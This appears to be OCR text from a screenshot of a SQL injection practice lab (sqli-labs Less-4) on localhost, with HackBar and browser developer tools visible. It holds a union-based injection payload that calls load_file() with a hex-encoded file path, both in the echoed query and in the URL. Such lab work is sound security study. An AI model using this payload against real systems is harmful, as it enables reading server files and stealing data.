 0) "SELECT * FROM users WHERE id=("-2") union select 1,2,load_file('0x443a2f612e747874') -- ")
Your Login name:2
Your Password:
or Based- DoubleQuotes String - http://localhost/Less-4/?id=-2") union select 1,2,load_file('0x443a2f612e74...
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ding SQL XSS Other Contribute now! Hack
http://localhost/Less-4/?id=-2") union select 1,2,load_file('0x443a2f612e747874') --+
Post data Referer User Agent Cookies Clear All